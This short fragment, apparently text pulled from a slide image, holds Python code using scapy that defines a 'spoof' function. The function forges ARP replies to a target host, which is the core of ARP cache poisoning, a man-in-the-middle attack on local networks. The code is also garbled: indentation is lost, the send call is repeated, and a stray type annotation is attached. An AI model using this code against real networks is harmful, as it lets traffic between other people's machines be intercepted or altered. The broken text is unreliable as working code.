 #############################################################################
def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False)
scapy.send(packet, verbose=False): PacketList
#################################################################################